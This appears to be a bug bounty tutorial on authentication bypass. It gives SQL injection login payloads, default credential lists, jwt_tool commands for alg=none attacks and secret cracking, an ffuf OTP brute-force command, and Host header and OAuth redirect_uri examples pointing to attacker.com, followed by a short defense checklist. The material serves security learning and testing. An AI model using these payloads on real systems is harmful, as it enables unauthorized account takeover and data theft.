Authentication Bypass —
Complete Bug Bounty Guide 2026
Authentication Bypass lets attackers access accounts, admin panels, and sensitive data without valid credentials. This guide covers every technique — SQL injection, JWT bypass, default credentials, MFA bypass, OAuth flaws, and more.
🔍 What is Authentication Bypass?

Authentication Bypass occurs when an attacker gains access to a system, account, or protected resource without providing valid credentials. The application’s authentication mechanism is circumvented — not by guessing the correct password, but by finding a way to skip or trick the verification step entirely.
Authentication Bypass — attacker accesses protected resources without valid credentials
Authentication Bypass is not about guessing passwords — it is about finding flaws that let you skip or trick the authentication step. SQL injection makes the password check always true. JWT bypass creates a forged token. Default credentials mean nobody changed the factory password. All lead to the same result: full unauthorized access.
Imagine a door with a lock. Authentication Bypass means you get through without the key — not by breaking the lock, but by finding a hidden entrance, or by convincing the doorman you already showed your ID. With SQL injection, you tell the lock ' OR 1=1-- which makes it think any password is correct. The door opens. You are in.
⚡ 10 Types of Authentication Bypass
' OR 1=1-- in username — makes WHERE clause always truefalse → true in login response — auth in frontend only📊 Authentication Bypass — Quick Reference
| Field | Details |
|---|---|
| Vulnerability | Authentication Bypass |
| Also Known As | Auth Bypass, Login Bypass, Broken Authentication, Credential Bypass |
| OWASP | A07:2021 — Identification and Authentication Failures |
| CVE Score | 8.0 – 10.0 (almost always Critical) |
| Severity | Critical — no credentials = full unauthorized access |
| Root Cause | Improper input validation; client-side auth logic; JWT not verified; default creds unchanged |
| Where to Check | /login, /api/auth, JWT tokens, OAuth flows, /admin, password reset, MFA endpoints |
| Best Tools | Burp Suite, SQLMap, jwt_tool, Hydra, ffuf, curl, Postman |
| Practice Labs | PortSwigger Authentication Labs, PortSwigger JWT Labs, DVWA, HackTheBox, TryHackMe |
| Difficulty | Beginner (default creds, SQLi) | Intermediate (JWT, response manipulation) | Advanced (OAuth, logic flaws) |
| Post Exploitation | Access all user accounts | Admin panel | Full DB export | Pivot to RCE via file upload |
| Related Vulns | Vertical Privilege Escalation, Information Disclosure, Forced Browsing |
💉 SQL Injection Authentication Bypass — Payload Table
SQL injection auth bypass works when the login query concatenates user input directly. These payloads make the WHERE clause always evaluate to true, granting access without a valid password.
| Payload | Type | Why It Works |
|---|---|---|
| ‘ OR 1=1– | Classic MySQL | WHERE clause always true, — comments out password check |
| ‘ OR ‘1’=’1 | No comment needed | String comparison always evaluates true |
| admin’– | Target specific user | Comments out password check for admin account only |
| ” OR “”=”” | Double-quote variant | For apps that use double quotes around parameters |
| ‘ OR 1=1# | MySQL hash comment | Alternative comment syntax, works in MySQL |
| ‘) OR (‘1’=’1 | Parenthesis bypass | For queries wrapped in extra parentheses |
| ‘ OR 1=1 LIMIT 1– | Limit variant | When multiple rows cause an application error |
| ‘ UNION SELECT 1,1– | UNION-based | When query result must match specific column count |
# Vulnerable query — developer concatenates input directly: query = "SELECT * FROM users WHERE username='" + user + "' AND password='" + pwd + "'" # Attacker sends: username = admin'-- # Query becomes: SELECT * FROM users WHERE username='admin'--' AND password='anything' # ^^ comments out the password check # Result: logs in as admin without any password # Fix: use parameterized queries / prepared statements
🧠 Manual Testing for Authentication Bypass
Phase 1 — SQL Injection Auth Bypass
# Test 1 — classic bypass username=' OR 1=1--&password=anything # Test 2 — target admin specifically username=admin'--&password=anything # Test 3 — JSON-based login {"username": "admin'--", "password": "anything"} # Test 4 — both fields username=' OR '1'='1&password=' OR '1'='1 # Success indicators: HTTP/1.1 200 OK + Set-Cookie: session=xxxx HTTP/1.1 302 → /dashboard Response body contains username/email of user
Phase 2 — Default Credentials
# Universal defaults — try ALL: admin:admin admin:password admin:admin123 admin:123456 root:root root:toor administrator:administrator test:test guest:guest demo:demo user:user # Platform-specific defaults: Jenkins: admin:admin Tomcat: tomcat:tomcat | admin:s3cret Grafana: admin:admin WordPress: admin:admin phpMyAdmin: root:(blank password) Jira: admin:admin
Phase 3 — Response Manipulation
# Original response (wrong password): HTTP/1.1 401 Unauthorized {"success": false, "authenticated": false} # Modified before forwarding: HTTP/1.1 200 OK {"success": true, "authenticated": true} # Forward → if dashboard loads = frontend-only auth confirmed # Then test if backend API calls also work = full bypass
Phase 4 — JWT Authentication Bypass
# Step 1: Decode JWT (find in Authorization header or Cookie) python3 jwt_tool.py YOUR_TOKEN # Or: echo "payload" | base64 -d # Typical payload: {"user_id": 1001, "role": "user", "exp": 9999999999} # Attack 1: alg=none (no signature required) python3 jwt_tool.py TOKEN -X a # Attack 2: Tamper role claim interactively python3 jwt_tool.py TOKEN -T # Change: role: "user" → role: "admin" # Attack 3: Crack weak HMAC secret python3 jwt_tool.py TOKEN -C -d /usr/share/wordlists/rockyou.txt
Phase 5 — Password Reset Logic Flaw
# Test 1: Get session token from reset without clicking email link POST /api/password/reset {"email": "victim@target.com"} # Does response include session token? → CRITICAL # Test 2: Use your reset token for another user's account POST /api/password/reset/confirm {"token": "YOUR_VALID_TOKEN", "user_id": 1002, "new_password": "hacked"} # Test 3: Host header injection → steal reset link POST /api/password/reset Host: attacker.com {"email": "victim@target.com"} # Victim's reset email links to attacker.com
Phase 6 — MFA Bypass
# Bypass 1: Skip MFA step — hit post-MFA endpoint directly # After password: instead of POST /mfa/verify GET /dashboard ← try going here directly # Bypass 2: Response manipulation at MFA step {"mfa_required": true} → change to → {"mfa_required": false} # Bypass 3: Brute-force 6-digit OTP (if no rate limit) ffuf -u https://target.com/mfa/verify \ -X POST \ -d '{"otp":"FUZZ"}' \ -w <(seq -w 000000 999999) \ -mc 200 # Bypass 4: Null / empty OTP value {"otp": null} | {"otp": ""} | {"otp": 0}
🤖 Best Tools for Authentication Bypass Testing
Proxy → HTTP History → Send to Repeater
sqlmap -u URL --data "user=x&pass=y" --dbs
python3 jwt_tool.py TOKEN -T
hydra -L users.txt -P pass.txt target http-post-form
ffuf -u URL -d "otp=FUZZ" -w otps.txt -mc 200
curl -X POST URL -d "user=admin'--&pass=x"
🔥 Burp Suite — Authentication Bypass Guide
' OR 1=1-- → send. Look for 200 OK with Set-Cookie or redirect to /dashboard.false → true in response → forward.§admin§ and §admin§ → Attack type: Pitchfork → Payload 1: usernames, Payload 2: matching passwords → sort by response length.role, admin, isAdmin claims → tamper in jwt_tool.username=admin, replace with username=admin'-- → browse app — every request auto-injects payload.💣 Advanced Authentication Bypass Techniques
OAuth Authentication Bypass — Missing State Parameter
# Normal OAuth flow includes state validation: GET /oauth/authorize?client_id=xxx&state=RANDOM_VALUE GET /callback?code=AUTH_CODE&state=RANDOM_VALUE ← verified # Attack: if state not verified → CSRF possible # Force victim to visit your crafted link # Their OAuth account links to attacker's app session # Attacker authenticates via Google as victim # Attack: open redirect in redirect_uri GET /oauth/authorize?redirect_uri=https://attacker.com/steal # Auth code sent to attacker → exchange for token → full access
Multi-Step Auth Logic Flaw — Skip Steps
# Normal flow: Step 1: POST /auth/step1 {username, password} Step 2: POST /auth/step2 {mfa_code} Step 3: GET /auth/complete → session created # Bypass: skip step 1 and 2, call step 3 directly GET /auth/complete ← no prior token needed? # Or: manipulate step indicator in body POST /auth {"username": "admin", "password": "test", "step": 3, "mfa_verified": true}
Insecure Remember-Me Token Bypass
# Check remember-me cookie value in browser DevTools remember_me=dXNlcjoxMDAxOjE3MDAwMDAwMDA= # Decode: echo 'dXNlcjoxMDAxOjE3MDAwMDAwMDA=' | base64 -d # Output: user:1001:1700000000 # Forge for another user: echo -n 'user:1002:1700000000' | base64 # Output: dXNlcjoxMDAyOjE3MDAwMDAwMDA= # Set forged cookie in browser → refresh → logged in as user 1002? # Unencrypted remember-me token = Authentication Bypass
🔗 Real Authentication Bypass Bug Chains
🛡️ Defense Against Authentication Bypass
Use parameterized queries. Verify JWT signatures. Change all default credentials. Rate limit login. Enforce MFA on every path. Validate OAuth state. Never trust client-side auth.
# SQL — use parameterized query (NEVER concatenate) # WRONG: query = "SELECT * FROM users WHERE user='" + user + "'" # CORRECT: cursor.execute("SELECT * FROM users WHERE user=?", (user,)) # JWT — always verify signature, reject alg=none jwt.decode(token, secret, algorithms=["HS256"], # whitelist ONLY options={"verify_signature": True}) # Rate limiting on login (Express.js) const rateLimit = require('express-rate-limit') app.use('/login', rateLimit({ windowMs: 15 * 60 * 1000, max: 5, # 5 attempts per 15 minutes message: 'Too many attempts' }))
☑ Use parameterized queries — never concatenate user input in SQL
☑ JWT: whitelist allowed algorithms, verify signature, reject alg=none
☑ Change ALL default credentials before deploying to production
☑ Implement rate limiting: max 5 failed logins → lockout + CAPTCHA
☑ Password reset tokens: 15-minute expiry, single-use, tied to user ID
☑ MFA: enforce on EVERY path to post-MFA resources, not just the MFA page
☑ OAuth: always validate state parameter, whitelist redirect_uri exactly
☑ Session tokens: cryptographically random, HttpOnly, Secure, proper expiry
🔗 PortSwigger — Authentication Labs (20+ labs)
🔗 PortSwigger — JWT Attack Labs
🔗 OWASP A07:2021 — Authentication Failures
🔗 jwt_tool — Full JWT Attack Suite on GitHub
📖 Vertical Privilege Escalation Guide
📖 Sensitive Information Disclosure Guide
📖 Forced Browsing Complete Guide
📖 IDOR — Insecure Direct Object Reference
🧠 Key Takeaways — Authentication Bypass
- Authentication Bypass is almost always Critical — no credentials = full unauthorized access
- Always test SQLi on login FIRST — simple, fast, and still works in 2024 on many targets
- Try default credentials on EVERY target — admin:admin still works on real production systems
- Test BOTH web UI and API endpoints separately — one may be protected while the other is not
- Response manipulation proves frontend-only auth — then verify backend actions also execute
- JWT alg=none and algorithm confusion are zero-interaction Critical bypasses — decode every JWT
- Password reset flows have the most logic flaws — test every parameter, host header, and expiry
- MFA bypass via direct endpoint access is extremely common — test post-MFA URLs without OTP
- OAuth missing state parameter = CSRF login as any victim — check every OAuth flow
- Always escalate impact: bypass login → show admin access → maximum bounty
In 2022, a password reset endpoint returned a full authenticated session token without verifying the reset link was clicked. POST /api/auth/reset with victim email = instant session. No email access needed. Any user’s account, instantly. Bounty paid: $12,500. One endpoint. One POST request. Full account takeover at scale.